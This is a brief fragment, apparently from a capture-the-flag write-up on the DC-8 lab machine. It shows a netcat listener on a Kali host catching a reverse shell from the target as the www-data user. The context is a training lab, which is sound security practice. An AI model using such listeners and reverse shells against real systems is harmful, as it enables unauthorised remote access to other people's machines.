 ┌──(root㉿kali)-[~]
└─# nc -lvp 9999
listening on [any] 9999 ...
172.16.17.149: inverse host lookup failed: Unknown host
connect to [172.16.17.140] from (UNKNOWN) [172.16.17.149] 58604
Linux dc-8 4.9.0-4-amd64 #1 SMP Debian 4.9.51-1 (2017-09-28) x86_64 GNU/Li
 20:13:58 up  3:14,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$